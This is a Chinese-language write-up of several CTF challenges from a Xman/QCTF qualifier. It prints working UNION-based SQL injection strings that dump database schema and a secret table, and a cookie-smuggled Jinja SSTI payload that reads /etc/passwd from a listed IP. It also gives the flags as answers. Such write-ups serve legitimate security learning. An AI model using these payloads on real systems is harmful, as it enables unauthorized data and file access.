(大佬们真的太强了,身为萌新的我。。。。哇的一声哭出来,只做出来四个,嘤嘤嘤)

...⁄(⁄ ⁄•⁄ω⁄•⁄ ⁄)⁄....

Xman选拔赛WP

MISC

X-MAN— A face

emmmmmP图,补全二维码,然后得到

KFBVIRT3KBZGK5DUPFPVG2LTORSXEX2XNBXV6QTVPFZV6TLFL5GG6YTTORSXE7I=

解密得到 flag

QCTF{Pretty_Sister_Who_Buys_Me_Lobster}

web

NewsCenter

打开题发现是一个注入

判断字段数,字段为3个字段,且2,3字段有回显

'or 1=1 order by 3#

'or 1=1 union select 1,2,3#

字段

字段

获取库名information_schema,news,test

'or 1=1 union select 1,version(),group_concat(schema_name) from information_schema.schemata#

库名

库名

获取表名news,secret_table

'or 1=1 union select 1,version(),union select group_concat(table_name) from information_schema.tables where table_schema='news'#

表名

表名

获取字段id,fl4g

'or 1=1 union select 1,version(),group_concat(column_name) from information_schema.columns where table_name='secret_table'#

拿到flag

'or 1=1 union select 1,version(),group_concat(fl4g) from secret_table#

flag

flag

QCTF{sq1_inJec7ion_ezzzzzz}

Lottery!

拿到题先尝试输入买了彩票试了一下,呃,未果

看了一下robots.txt发现Disallow: /.git/ 应该有git泄露???用GitHack把源码载下来

git泄露

git泄露

他的win_number是生成的随机数

弱类型比较

弱类型比较

双等号 是弱类型相等,用数组[true,true,true,true,true,true,true] ,修改post过去的参数

改传过去的参数

改传过去的参数

然后emmmm中奖了,有钱了,可以买flag了(哇的一声哭出来~搞得我都想真买张彩票去了)

中奖

中奖

诺,你要的flag

QCTF{my_PhP_ski1l_is_weeak}

flag

flag

Confusion1

刚开始看到404界面以为是题目done了 ,后来发现不是,404页面有hint,要想办法读文件

hint

hint

尝试输入,404页面有会回显,SSTI

mark

mark



构造payload读取文件

有waf

有waf

emmmmmmm,有waf,过不去,想办法绕过,通过额外参数的方式绕过验证,把waf掉的值以cookie的形式传入

http://47.96.118.255:2333/{{''[request.cookies.a][request.cookies.b][2][request.cookies.c]()[40]('/etc/passwd')[request.cookies.d]()}}

绕过

绕过



把路径换成falg的,直接读取flag

QCTF{1_4m_c0nFu51ed_6y_PhPy7h000ooo000n}

flag

flag

网友评论